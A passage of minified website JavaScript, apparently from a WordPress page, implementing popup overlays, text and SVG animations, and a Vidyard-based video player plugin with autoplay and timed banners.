n=this,i=e.dialogEl,o=e.backdropEl;this._lastFocused=t.activeElement,o&&(e._backdropClick=function(){n.close()},o.addEventListener("click",e._backdropClick)),this._openKeydownHandler=function(e){if(i)if("Escape"===e.key)e.preventDefault(),n.close();else if("Tab"===e.key){var o=Array.from(i.querySelectorAll(n._focusablesSelector)).filter(function(e){return null!==e.offsetParent||e===i});if(0===o.length)return e.preventDefault(),void i.focus();var r=o[0],a=o[o.length-1];e.shiftKey&&t.activeElement===r?(e.preventDefault(),a.focus()):e.shiftKey||t.activeElement!==a||(e.preventDefault(),r.focus())}},t.addEventListener("keydown",this._openKeydownHandler,!0),this._focusInHandler=function(e){i&&(i.contains(e.target)||((i.querySelectorAll(n._focusablesSelector)[0]||i).focus(),e.stopPropagation()))},t.addEventListener("focusin",this._focusInHandler,!0),e.closeEl&&"A"===e.closeEl.tagName&&(e.closeEl.setAttribute("role","button"),e._closeKeyHandler=function(e){" "!==e.key&&"Enter"!==e.key||(e.preventDefault(),n.close())},e.closeEl.addEventListener("keydown",e._closeKeyHandler)),i&&i.focus(),t.body.style.overflow="hidden"},_teardownA11yHandlers:function(e){var n=e.backdropEl;this._openKeydownHandler&&(t.removeEventListener("keydown",this._openKeydownHandler,!0),this._openKeydownHandler=null),this._focusInHandler&&(t.removeEventListener("focusin",this._focusInHandler,!0),this._focusInHandler=null),n&&e._backdropClick&&(n.removeEventListener("click",e._backdropClick),n.setAttribute("aria-hidden","true"),n.hidden=!0,delete e._backdropClick),e.closeEl&&e._closeKeyHandler&&(e.closeEl.removeEventListener("keydown",e._closeKeyHandler),delete e._closeKeyHandler),this._lastFocused&&"function"==typeof this._lastFocused.focus&&this._lastFocused.focus(),this._lastFocused=null,t.body.style.overflow=""},_modalShow:function(e,t){var n=e.element,i=this.wrapper,o=function(i){i&&i.target!==e.content||(i&&(i.target.removeEventListener("transitionend",o),i.target.removeEventListener("animationend",o)),e.dialogEl&&(e.dialogEl.setAttribute("aria-modal","true"),e.dialogEl.removeAttribute("aria-hidden")),this._setupA11yHandlers(e),this._trigger(n,"open",{bubbles:!0,detail:{config:e}}),this._call(t,e))}.bind(this);this._current=e.uuid,i&&i.classList.add("op3-popoverlay-active"),n.classList.remove("op3-popoverlay-hide"),n.classList.remove("op3-popoverlay-show"),n.style.display="block",e.backdropEl&&(e.backdropEl.removeAttribute("aria-hidden"),e.backdropEl.hidden=!1),n.offsetHeight,n.classList.add("op3-popoverlay-show"),e.animationDuration&&n.parentElement?(e.content.addEventListener("transitionend",o),e.content.addEventListener("animationend",o)):o(),this._videoStart(),this._soundcloudStart()},_modalHide:function(e,t){var n=e.element,i=this.wrapper,o=function(r){r&&r.target!==e.content||(r&&(r.target.removeEventListener("transitionend",o),r.target.removeEventListener("animationend",o)),e.dialogEl&&e.dialogEl.setAttribute("aria-hidden","true"),this._teardownA11yHandlers(e),this._current=null,i&&i.classList.remove("op3-popoverlay-active"),n.classList.remove("op3-popoverlay-show"),n.style.display="none",this._trigger(n,"close",{bubbles:!0,detail:{config:e}}),this._call(t,e))}.bind(this);e.interval&&(this.parent.clearInterval(e.interval),e.interval=null),n.classList.remove("op3-popoverlay-show"),n.classList.add("op3-popoverlay-hide"),e.animationDuration&&n.parentElement?(e.content.addEventListener("transitionend",o),e.content.addEventListener("animationend",o)):o(),this._videoStop(),this._soundcloudStop()},_popup:function(e){var t="op3-popoverlay-"+OP3.Meta.pageId+"-"+e.uuid;OP3.Cookie.get(t)||(e.cookieExpires&&OP3.Cookie.set(t,"1",{expires:e.cookieExpires}),this.open(e.uuid))},_videoStart:function(){this.getConfig(this.current).videoElements.forEach(function(e){if(!e.matches("[data-embed-video-facade-src]")){var t=e.closest(".op3-video-wrapper"),n=e.getAttribute("src"),i=t.getAttribute("data-op3-src");if(!n&&i&&e.setAttribute("src",i),t.matches('[data-op3-video-autoplay="1"]')){var o=t.closest(".op3-element").querySelector(".op3-video-image-overlay");o&&(o.style.display="none")}}})},_videoStop:function(){this.getConfig(this.current).videoElements.forEach(function(e){if(!e.matches("[data-embed-video-facade-src]")){var t=e.closest(".op3-video-wrapper"),n=e.getAttribute("src"),i=t.getAttribute("data-op3-src");"embed"===t.getAttribute("data-op3-video-source")&&t.setAttribute("data-op3-src",n),i&&e.setAttribute("src","")}})},_soundcloudStart:function(){this.getConfig(this.current).soundcloudElements.forEach(function(e){var t=e.getAttribute("src"),n=e.getAttribute("data-op3-src");t&&e.setAttribute("data-op3-src",t),!t&&n&&e.setAttribute("src",n)})},_soundcloudStop:function(){this.getConfig(this.current).soundcloudElements.forEach(function(e){e.setAttribute("src","")})},_handleLoad:function(e){Object.keys(this._elements).map(function(e){return this._elements[e]}.bind(this)).filter(function(e){var t=e.triggerEvent;return"load"===t||"load_delay"===t||"exitintent"===t&&this._isDevice&&e.useOnDevices}.bind(this)).forEach(function(e){var t=e.triggerEvent,n=e.useOnDevices,i="exitintent"!==t?e.delayTimer:0;n&&this._isDevice&&"exitintent"===t&&e.delayTimer>0&&(i=e.delayTimer),e.interval=this.parent.setTimeout(this._popup.bind(this,e),i)}.bind(this))},_handleExitIntent:function(e){Object.keys(this._elements).map(function(e){return this._elements[e]}.bind(this)).filter(function(e){return"exitintent"===e.triggerEvent&&!this._isDevice}.bind(this)).forEach(function(e){var t="exitintent"!==e.triggerEvent?e.delayTimer:0;e.interval=this.parent.setTimeout(this._popup.bind(this,e),t)}.bind(this))},_handleClick:function(e){e.target.closest('[data-op3-action="popoverlay"],[data-op-action="popoverlay"]')&&this._handleClickOpen(e),e.target.closest('.op3-popoverlay-background,.op3-popoverlay-close,[data-op-action="closePopoverlay"]')&&this._handleClickClose(e)},_handleClickOpen:function(e){e.preventDefault();var t=e.target.closest('[data-op3-action="popoverlay"],[data-op-action="popoverlay"]'),n=t.getAttribute("data-op-popoverlay-trigger")||t.getAttribute("data-op3-popoverlay-trigger");this._elements[n]&&this.close(function(){this.open(n)}.bind(this))},_handleClickClose:function(e){e.preventDefault();var t=e.target.closest('[data-op3-element-type="popoverlay"]');t&&(t.getAttribute("data-op3-uuid")===this.current&&this.close())}},e.OP3=e.OP3||{},OP3.PopOverlay=new n}(window,document);document.addEventListener("DOMContentLoaded",function(t){var e,a,i=document.querySelectorAll("[data-op-animation-trigger]");i.length&&(e=new IntersectionObserver(function(t,e){t.forEach(function(t){var a=t.target,i=a.querySelector("[data-op-animation-loop]"),o=i&&i.parentElement===a&&"1"===i.getAttribute("data-op-animation-loop"),n=parseFloat(a.getAttribute("data-op-timeout"))||0;t.isIntersecting?(setTimeout(function(){a.setAttribute("data-op-animation-state","enter enter-active"),a.setAttribute("data-op-visibility-hidden","0")},n),o||e.unobserve(t.target)):o&&t.intersectionRatio<=0&&"enter enter-active"===a.getAttribute("data-op-animation-state")&&(e.unobserve(a),a.setAttribute("data-op-animation-state","enter"),a.setAttribute("data-op-visibility-hidden",1),setTimeout(function(){e.observe(a)},700))})}),a={load:function(t,e){setTimeout(function(){t.setAttribute("data-op-element-hidden","0"),t.offsetHeight,t.setAttribute("data-op-animation-state","enter"),t.setAttribute("data-op-visibility-hidden","0"),t.offsetHeight,t.setAttribute("data-op-animation-state","enter enter-active")},e)},scroll:function(t,a){e.observe(t)}},i.forEach(function(t){var e=t.getAttribute("data-op-animation-trigger");if(e&&"none"!==e){var i=parseFloat(t.getAttribute("data-op-timer-minutes"))||0,o=parseFloat(t.getAttribute("data-op-timer-seconds"))||0,n=e.indexOf("delay")>-1?1e3*(60*i+o):0,r=t.closest(".op3-element");r.setAttribute("data-op-animation-state","enter"),r.setAttribute("data-op-animation-style",t.getAttribute("data-op-animation-style")),r.setAttribute("data-op-timeout",n);var s=e.indexOf("load")>-1?"load":"scroll";a[s](r,n),"load"===e&&"1"===t.getAttribute("data-op-animation-loop")&&a.scroll(r,n)}}))});!function(t,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e():t.RichTextAnimationBase=e()}(this,function(){"use strict";var t=0,e=function(t,i){if(!(this instanceof e))throw"RichTextAnimationBase: RichTextAnimationBase is a constructor.";if(!(t instanceof HTMLElement))throw"RichTextAnimationBase: element argument must be of HTMLElement type.";this._init(t,i||{})};return e.prototype={DEFAULT_OPTIONS:{delay:600,transitionDuration:null,loop:!1,loopDelay:2500,stylesheet:null},DATA_ATTR:"base",USE_DYNAMIC_DATA_ATTR:!0,constructor:e,_init:function(t,e){t._richTextAnimation||(t._richTextAnimation=this,this._initUi(t),this._initOptions(e),this._initStylesheet(),this._initStatus(),this._initObserver(),this._initCustom(),this._isInit=!0,this._trigger("init"))},_initUi:function(t){this._ui={element:t},this._ui.document=t.ownerDocument,this._ui.window=this._ui.document.defaultView,t.classList.add("rich-text-animation"),t.setAttribute("data-rich-text-animation",this.DATA_ATTR),t.setAttribute("data-rich-text-animation-id",this._uniqueId())},_initOptions:function(t){var e=this._getDefaultOptions();this._options={};var i={};for(var n in e){var s="data-rich-text-animation-option-"+this._toSnakeCase(n,"-");this._ui.element.matches("["+s+"]")&&(i[n]=this._ui.element.getAttribute(s))}for(var n in e)this.setOption(n,e[n]);for(var n in i)this.setOption(n,i[n]);for(var n in t)this.setOption(n,t[n])},_initStylesheet:function(){this._defineStylesheetRule(this._ui.element,this.selector())},_initStatus:function(){this._setStatus("idle")},_initObserver:function(){this._isObserving=!1,this._observer=new IntersectionObserver(this._handleObserver.bind(this),{threshold:[0,1]}),this._loopAnimationCount=0,this._isElementInViewport=null,this._interval=null},_initCustom:function(){},destroy:function(t){clearInterval(this._interval),this.unobserve(),this._undefineStylesheetRule(this._ui.element),this._ui.element.removeAttribute("data-rich-text-animation-status"),this._ui.element.removeAttribute("data-rich-text-animation-id"),this._ui.element.removeAttribute("style"),this._ui.element.classList.remove("rich-text-animation"),t&&(this._ui.element.removeAttribute("data-rich-text-animation"),Object.keys(this._options).forEach(function(t){this._ui.element.removeAttribute("data-rich-text-animation-option-"+this._toSnakeCase(t,"-"))}.bind(this))),delete this._ui.element._richTextAnimation,delete this._isInit,delete this._interval,delete this._isElementInViewport,delete this._loopAnimationCount,delete this._isObserving,delete this._observer,delete this._status,delete this._options,delete this._ui},reload:function(t){var e=this._ui.element,i=this._options,n=this.isObserving();this.destroy(),this._init(e,i),(t||void 0===t&&n)&&this.observe()},selector:function(){return'.rich-text-animation[data-rich-text-animation="'+this.DATA_ATTR+'"][data-rich-text-animation-id="'+this._ui.element.getAttribute("data-rich-text-animation-id")+'"]'},getOption:function(t){if(!t)return null;if(t=this._toCamelCase(t),!this._options.hasOwnProperty(t))return null;var e=this._options[t];return null===e||"object"!=typeof e||e instanceof HTMLElement||(e=e instanceof Array?e.slice():JSON.parse(JSON.stringify(e))),e},setOption:function(t,e){if(t=this._toCamelCase(t),void 0!==(e=this._validateOption(t,e))){var i=this.getOption(t);if(i!==e){if(this._options[t]=e,null===e||e instanceof Node)this._ui.element.removeAttribute("data-rich-text-animation-option-"+this._toSnakeCase(t,"-"));else{var n=e;"object"==typeof e&&(n=JSON.stringify(n)),this._ui.element.setAttribute("data-rich-text-animation-option-"+this._toSnakeCase(t,"-"),n)}this._trigger("option",{key:t,value:e,valueBefore:i})}}},select:function(){var t=this._ui.document.createRange();t.selectNodeContents(this._ui.element);var e=this._ui.window.getSelection();e.removeAllRanges(),e.addRange(t)},serialize:function(){var t={};return Object.keys(this._options).forEach(function(e){t[e]=this.getOption(e)}.bind(this)),t},observe:function(){this.isObserving()||(this._isObserving=!0,this._isElementInViewport=null,this._observer.observe(this._ui.element),this._trigger("observe"))},unobserve:function(){this.isObserving()&&(this._isObserving=!1,this._isElementInViewport=null,this._observer.disconnect(),this._trigger("unobserve"))},isObserving:function(){return this._isObserving},isAnimating:function(){return"pending"===this._getStatus()},animate:function(t){if(!this.isAnimating()){this._setStatus("pending"),this._trigger("animatestart"),this._loopAnimationCount++;var e=function(){this._interval=null,this._ui.element.closest("body")?this._backward(function(){this._forward(function(){var i=this._isElementInViewport;this.getOption("loop")?i?this._interval=setTimeout(e,this.getOption("loopDelay")):this._setStatus("paused"):(this._interval=null,this._setStatus("idle"),this._callCallback(t),this._trigger("animate"))}.bind(this))}.bind(this)):this.destroy()}.bind(this);this._interval=setTimeout(e,this.getOption("delay"))}},_uniqueId:function(){return++t},_getDefaultOptions:function(){for(var t=this.__proto__,i={};;){for(var n in t.DEFAULT_OPTIONS)i.hasOwnProperty(n)||(i[n]=t.DEFAULT_OPTIONS[n]);if(t===e.prototype)break;t=t.__proto__}if(null===i.transitionDuration){var s=this._ui.window.getComputedStyle(this._ui.element).getPropertyValue("transition-duration");/ms$/.test(s)?i.transitionDuration=parseFloat(s):/s$/.test(s)&&(i.transitionDuration=1e3*parseFloat(s))}return i},_getStatus:function(){return this._status},_setStatus:function(t){var e=this._getStatus();t!==e&&(this._status=t,this.USE_DYNAMIC_DATA_ATTR&&this._ui.element.setAttribute("data-rich-text-animation-status",this._status),this._trigger("status",{value:this._status,valueBefore:e}))},_getElementStyle:function(t,e){return t&&e?this._ui.window.getComputedStyle(t).getPropertyValue(e):null},_setElementStyles:function(t,e,i){if(t instanceof NodeList||t instanceof Array)t.forEach(function(t){this._setElementStyles(t,e,i)}.bind(this));else{var n,s,o=this.getOption("stylesheet");i&&(n=t.style.transitionDuration,s=t.style.animationDuration,t.style.transitionDuration="0s",t.style.animationDuratio="0s");var r=t;for(var a in o&&(r=t._richTextAnimationStylesheetRule),e)r.style.setProperty(a,e[a]);i&&(t.offsetHeight,t.style.transitionDuration=n,t.style.animationDuration=s,t.getAttribute("style")||t.removeAttribute("style"))}},_setElementStyle:function(t,e,i,n){var s={};s[e]=i,this._setElementStyles(t,s,n)},_setElementStyleFromAttr:function(t,e,i){if(t instanceof NodeList||t instanceof Array)t.forEach(function(t){this._setElementStyleFromAttr(t,e,i)}.bind(this));else{var n=t.getAttribute(i);this._setElementStyle(t,e,n)}},_defineStylesheetRule:function(t,e){if(t){var i=this.getOption("stylesheet");if(i){var n=i.sheet||i.styleSheet;n.insertRule(e+" {}",n.cssRules.length);var s=n.cssRules[n.cssRules.length-1];t._richTextAnimationStylesheetRule=s}}},_undefineStylesheetRule:function(t){var e=this.getOption("stylesheet");if(e){var i=t._richTextAnimationStylesheetRule;if(i){var n=e.sheet||e.styleSheet,s=this._toArray(n.cssRules).indexOf(i);n.deleteRule(s),delete t._richTextAnimationStylesheetRule}}},_backward:function(t){throw"RichTextAnimation: can not animate on abstract class."},_forward:function(t){throw"RichTextAnimation: can not animate on abstract class."},_uppercaseFirst:function(t){return t.charAt(0).toUpperCase()+t.slice(1)},_toCamelCase:function(t){return t.replace(/[-_][a-z]/g,function(t){return t.charAt(1).toUpperCase()})},_toSnakeCase:function(t,e){return void 0===e&&(e="_"),t.replace(/[A-Z]/g,function(t){return e+t.toLowerCase()})},_toArray:function(t){return Array.prototype.slice.call(t)},_validateOption:function(t,e){var i=e;return"delay"===t||"transitionDuration"===t||"loopDelay"===t?(i*=1,i=Math.min(i,1e4),i=Math.max(i,100)):"loop"===t?i="true"===i||"false"!==i&&!!i:"stylesheet"===t&&i instanceof HTMLStyleElement&&!this._isInit||(i=void 0),i},_callCallback:function(t){"function"==typeof t&&t.call(this._ui.element)},_trigger:function(t,e){if(this._isInit){var i,n="_trigger"+this._uppercaseFirst(t);return"function"==typeof this[n]&&this[n](e),t="richtextanimation"+t,"function"!=typeof CustomEvent?(i=this.document.createEvent("CustomEvent")).initCustomEvent(t,!1,!1,e):i=new CustomEvent(t,{detail:e}),this._ui.element.dispatchEvent(i),i}},_triggerInit:function(t){for(var e in this._options)this._triggerOption({key:e,value:this._options[e],valueBefore:void 0})},_triggerOption:function(t){t&&"loop"===t.key&&(this._loopAnimationCount=0)},_handleObserver:function(t){var e=t[0].intersectionRatio,i=this.getOption("loop"),n=this._loopAnimationCount;this._isElementInViewport=e>0,(1===e&&!n||1===e&&i)&&this.animate()}},e});!function(t,i){"function"==typeof define&&define.amd?define(i):"object"==typeof exports?module.exports=i():t.RichTextAnimationDraw=i()}(this,function(){"use strict";var t=function(t,i){RichTextAnimationBase.apply(this,arguments)};return t.prototype=Object.assign(Object.create(RichTextAnimationBase.prototype),{DEFAULT_OPTIONS:{bringToFront:null,color:null,thickness:null,roundedEdges:null},DATA_ATTR:"draw",constructor:t,_initUi:function(t){RichTextAnimationBase.prototype._initUi.apply(this,arguments),this._ui.svg=this._ui.element.querySelector("svg"),this._ui.svg&&(this._ui.path=this._ui.svg.querySelectorAll("path"),this._ui.path.length)},_initStylesheet:function(){var t=this._ui.path?this._ui.path:null;if(t){RichTextAnimationBase.prototype._initStylesheet.apply(this,arguments);var i=this.selector();this._defineStylesheetRule(this._ui.svg,i+" svg"),t&&this._ui.path.forEach(function(t,e){t.setAttribute("data-rich-text-animation-path-index",e),this._defineStylesheetRule(t,i+' svg path[data-rich-text-animation-path-index="'+e+'"]');var n=t.getTotalLength();t.setAttribute("data-rich-text-animation-path-length",n),this._setElementStyle(t,"stroke-dashoffset",n),this._setElementStyle(t,"stroke-dasharray",n)}.bind(this))}},destroy:function(t){this._undefineStylesheetRule(this._ui.svg),this._ui.path.forEach(function(t){t.removeAttribute("data-rich-text-animation-path-length"),t.removeAttribute("data-rich-text-animation-path-index"),this._undefineStylesheetRule(t)}.bind(this)),RichTextAnimationBase.prototype.destroy.apply(this,arguments)},_backward:function(t){var i=this._ui.path&&this._ui.path[0]?this._ui.path[0]:null;if(i){var e=this._ui.window.getComputedStyle(i);if(e.getPropertyValue("stroke-dashoffset")===e.getPropertyValue("stroke-dasharray"))return"1"!==e.getPropertyValue("opacity")&&this._setElementStyle(this._ui.path,"opacity","1",!0),void this._callCallback(t);var n=this.getOption("transitionDuration")/this._ui.path.length;this._fadeOut(function(){this._setElementStyle(this._ui.path,"transition-duration","0ms"),this._setElementStyle(this._ui.path,"opacity","1"),this._setElementStyleFromAttr(this._ui.path,"stroke-dashoffset","data-rich-text-animation-path-length"),setTimeout(function(){this._setElementStyle(this._ui.path,"transition-duration",n+"ms"),this._callCallback(t)}.bind(this))}.bind(this))}},_forward:function(t){this._drawIn(function(){this._callCallback(t)}.bind(this))},_fadeIn:function(t){this._animatePathOpacity(!1,function(){this._callCallback(t)}.bind(this))},_fadeOut:function(t){this._animatePathOpacity(!0,function(){this._callCallback(t)}.bind(this))},_drawIn:function(t){this._animatePathStrokeDash(!1,function(){this._callCallback(t)}.bind(this))},_drawOut:function(t){this._animatePathStrokeDash(!0,function(){this._callCallback(t)}.bind(this))},_animatePathOpacity:function(t,i){var e=this._toArray(this._ui.path),n=t?"pop":"shift",a=function(s){if(s&&s.target.removeEventListener("transitionend",a),e.length){var h=e[n](),o=this._ui.window.getComputedStyle(h).getPropertyValue("opacity"),r=t?"0":"1";o+""!==r?(h.addEventListener("transitionend",a),this._setElementStyle(h,"opacity",r)):a()}else this._callCallback(i)}.bind(this);a()},_animatePathStrokeDash:function(t,i){var e=this._toArray(this._ui.path),n=t?"pop":"shift",a=function(s){if(s&&s.target.removeEventListener("transitionend",a),e.length){var h=e[n](),o=this._ui.window.getComputedStyle(h),r=o.getPropertyValue("stroke-dashoffset"),l=o.getPropertyValue("stroke-dasharray");(t?r!==l:0!==parseFloat(r))?(h.addEventListener("transitionend",a),this._setElementStyle(h,"stroke-dashoffset",t?h.getAttribute("data-rich-text-animation-path-length"):"0")):a()}else this._callCallback(i)}.bind(this);a()},_getDefaultOptions:function(){var t=RichTextAnimationBase.prototype._getDefaultOptions.apply(this,arguments),i=this._ui.path&&this._ui.path[0]?this._ui.path[0]:null;return null===t.bringToFront&&(t.bringToFront="-1"!==this._getElementStyle(this._ui.svg,"z-index")),null===t.roundedEdges&&(t.roundedEdges="round"===this._getElementStyle(i,"stroke-linecap")),null===t.color&&(t.color=this._getElementStyle(i,"stroke")),null===t.thickness&&(t.thickness=parseInt(this._getElementStyle(i,"stroke-width"))||1),t},_validateOption:function(t,i){var e=RichTextAnimationBase.prototype._validateOption.apply(this,arguments);return void 0!==e?e:(e=i,"bringToFront"===t||"roundedEdges"===t?e="true"===e||"false"!==e&&!!e:"color"===t&&"string"==typeof i||("thickness"===t?(e*=1,e=Math.min(e,10),e=Math.max(e,1)):e=void 0),e)},_triggerInit:function(t){var i=this._ui.svg;if(i){var e=i.parentElement;e.removeChild(i),RichTextAnimationBase.prototype._triggerInit.apply(this,arguments),e.appendChild(i)}},_triggerOption:function(t){RichTextAnimationBase.prototype._triggerOption.apply(this,arguments),"transitionDuration"===t.key?this._setElementStyle(this._ui.path,"transition-duration",t.value/this._ui.path.length+"ms"):"bringToFront"===t.key?this._setElementStyle(this._ui.svg,"z-index",t.value?"auto":"-1"):"color"===t.key?this._setElementStyle(this._ui.path,"stroke",t.value):"thickness"===t.key?this._setElementStyle(this._ui.path,"stroke-width",t.value+"px"):"roundedEdges"===t.key&&(this._setElementStyle(this._ui.path,"stroke-linecap",t.value?"round":"square"),this._setElementStyle(this._ui.path,"stroke-linejoin",t.value?"round":"mitter"))}}),t});!function(t,e){t.querySelectorAll(".rich-text-animation[data-rich-text-animation]").forEach(function(t){var n="RichTextAnimation"+t.getAttribute("data-rich-text-animation").replace(/-(\w)/g,function(t,e){return e.toUpperCase()}).replace(/^\w/g,function(t){return t.toUpperCase()});"function"==typeof e[n]&&new e[n](t).observe()})}(document,window);

--- FILE ---
content_type: application/javascript
request_url: https://fantasticane.com/wp-content/plugins/yep/public/js/yep-public.js?ver=1695645495
body_size: 4758
content:
(()=>{"use strict";var t,e,i,n,o,r,s={762:function(t,e,i){var n,o=this&&this.__extends||(n=function(t,e){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])},n(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function i(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)}),r=this&&this.__awaiter||function(t,e,i,n){return new(i||(i=Promise))((function(o,r){function s(t){try{h(n.next(t))}catch(t){r(t)}}function a(t){try{h(n.throw(t))}catch(t){r(t)}}function h(t){var e;t.done?o(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(s,a)}h((n=n.apply(t,e||[])).next())}))},s=this&&this.__generator||function(t,e){var i,n,o,r,s={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return r={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(r[Symbol.iterator]=function(){return this}),r;function a(a){return function(h){return function(a){if(i)throw new TypeError("Generator is already executing.");for(;r&&(r=0,a[0]&&(s=0)),s;)try{if(i=1,n&&(o=2&a[0]?n.return:a[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,a[1])).done)return o;switch(n=0,o&&(a=[2&a[0],o.value]),a[0]){case 0:case 1:o=a;break;case 4:return s.label++,{value:a[1],done:!1};case 5:s.label++,n=a[1],a=[0];continue;case 7:a=s.ops.pop(),s.trys.pop();continue;default:if(!((o=(o=s.trys).length>0&&o[o.length-1])||6!==a[0]&&2!==a[0])){s=0;continue}if(3===a[0]&&(!o||a[1]>o[0]&&a[1]<o[3])){s.label=a[1];break}if(6===a[0]&&s.label<o[1]){s.label=o[1],o=a;break}if(o&&s.label<o[2]){s.label=o[2],s.ops.push(a);break}o[2]&&s.ops.pop(),s.trys.pop();continue}a=e.call(t,s)}catch(t){a=[6,t],n=0}finally{i=o=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,h])}}};e.__esModule=!0;var a=function(t){function e(e,i){return t.call(this,e,i)||this}return o(e,t),e.prototype.inj=function(){if(void 0===window.VidyardV4&&this.$("#yep-vidyard_api-js").length<1){var t=document.createElement("script");t.setAttribute("data-cookieconsent","ignore"),t.setAttribute("id","yep-vidyard_api-js"),t.src="https://play.vidyard.com/embed/v4.js";var e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(t,e)}},e.prototype.setPadding=function(){this.isMobile?this.$playerWrap.css("padding","0 0 ".concat(this.padding_bottom_mobile," 0")):this.$playerWrap.css("padding","0 0 ".concat(this.padding_bottom_desktop," 0"))},e.prototype.setInterval=function(){var t=this;this.videoId=this.isMobile?this.id_mobile:this.id_desktop,this.$playerWrap.prepend(this.$('<img style="width: 100%; margin: auto; display: none;" class="vidyard-player-embed" src="https://play.vidyard.com/'+this.videoId+'.jpg" data-v="4" data-uuid="'+this.videoId+'" data-type="inline" />')),void 0===window.onVidyardAPI&&(window.onVidyardAPI=function(t){window.YEP.vidyard_ready=t}),this.readyInterval=window.setInterval((function(){t.ready_once||void 0===window.YEP.vidyard_ready||(window.clearInterval(t.readyInterval),window.YEP.vidyard_ready.api.addReadyListener((function(e,i){t.apiReady()})))}),200)},e.prototype.apiReady=function(){var t=this;return!this.ready_once&&(this.ready_once=!0,this.initializeProgression(),this.isInstagram,this.player=window.VidyardV4.api.getPlayersByUUID(this.videoId)[0],this.player.on("play",(function(e){t.onPlayerStateChange(e)})),this.$(window).on("resize",(function(){return t.resizeOverlay()})),this.player.on("ready",(function(){t.onPlayerReady()})),!0)},e.prototype.pause=function(){this.player.pause(),this.isInstagram},e.prototype.play=function(){this.player.play()},e.prototype.onPlayerReady=function(){return r(this,void 0,void 0,(function(){var t=this;return s(this,(function(e){return this.$spinner.remove(),this.resizeOverlay(),this.isInstagram?(this.player.setVolume(1),this.$videoOverlay.hide(),this.$playButtonBg.hide()):(this.lastProgression>0?this.disable_overlay||(this.$playButtonBg.css("background-image","url(".concat(this.media_choice,")")),this.$playButtonBg.on("click.progression",{obj:this},(function(e){return r(t,void 0,void 0,(function(){var t,i;return s(this,(function(n){return t=e.data.obj,i=t.$(e.target),t.firstClick=!0,e.clientX-i.offset().left<=i.width()/2?this.player.seek(this.lastProgression):this.player.seek(0),this.player.setVolume(1),this.play(),i.hide(),i.off("click.progression"),[2]}))}))}))):this.disable_overlay||this.$playButtonBg.css("background-image","url(".concat(this.media_audio,")")),this.$videoOverlay.show(),this.disable_autoplay||(this.player.setVolume(0),this.play())),this.$videoOverlay.on("click",(function(){return r(t,void 0,void 0,(function(){return s(this,(function(t){return this.pause(),this.disable_overlay||(this.$playButtonBg.css("background-image","url(".concat(this.media_click,")")),this.$playButtonBg.show()),[2]}))}))})),this.$playButtonBg.on("click",(function(e){return r(t,void 0,void 0,(function(){var t=this;return s(this,(function(i){return e.stopPropagation(),this.firstClick||(this.firstClick=!0,this.player.seek(0)),this.$playButtonBg.hide(),window.setTimeout((function(){return r(t,void 0,void 0,(function(){return s(this,(function(t){return this.player.setVolume(1),this.pause(),this.play(),[2]}))}))}),20),[2]}))}))})),[2]}))}))},e.prototype.onPlayerStateChange=function(t){this.done?(this.trackProgression(),this.doSomething_start_interval(),this.banner_start_interval()):(this.$coverTapTop.hide(),this.$coverTapBottom.hide(),this.done=!0,this.isInstagram&&(this.firstClick=!0,this.$playButtonBg.hide(),this.doSomething_start_interval(),this.banner_start_interval())),this.isInstagram},e.prototype.trackProgression=function(){return t.prototype.trackProgression.call(this,this.player.currentTime)},e.prototype.doSomething_start_interval=function(){var t=this;if(this.i_doSomething_started)return!1;this.i_doSomething_started=!0;var e=this.isMobile?this.time_mobile:this.time_desktop;this.i_doSomething=window.setInterval((function(){t.player.currentTime()>e&&(window.clearInterval(t.i_doSomething),t.$afterTime=t.$(".".concat(t.after_time_class)),t.$afterClose=t.$(".".concat(t.after_close_class)),t.$afterTime.show(),t.$afterClose.hide(),t.maybeVideoContent(),t.maybeAfterTime())}),1e3)},e.prototype.banner_start_interval=function(){var t=this;if(!this.banner||this.i_banner_started||this.isInstagram)return!1;this.i_doSomething_started=!0;var e=this.isMobile?this.banner_time_mobile:this.banner_time_desktop;this.i_banner=window.setInterval((function(){t.player.currentTime()>e&&(window.clearInterval(t.i_banner),t.$banner.slideDown(1500))}),1e3)},e}(i(851).YEP);e.default=a},482:function(t,e,i){var n,o=this&&this.__extends||(n=function(t,e){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])},n(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function i(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)}),r=this&&this.__awaiter||function(t,e,i,n){return new(i||(i=Promise))((function(o,r){function s(t){try{h(n.next(t))}catch(t){r(t)}}function a(t){try{h(n.throw(t))}catch(t){r(t)}}function h(t){var e;t.done?o(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(s,a)}h((n=n.apply(t,e||[])).next())}))},s=this&&this.__generator||function(t,e){var i,n,o,r,s={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return r={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(r[Symbol.iterator]=function(){return this}),r;function a(a){return function(h){return function(a){if(i)throw new TypeError("Generator is already executing.");for(;r&&(r=0,a[0]&&(s=0)),s;)try{if(i=1,n&&(o=2&a[0]?n.return:a[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,a[1])).done)return o;switch(n=0,o&&(a=[2&a[0],o.value]),a[0]){case 0:case 1:o=a;break;case 4:return s.label++,{value:a[1],done:!1};case 5:s.label++,n=a[1],a=[0];continue;case 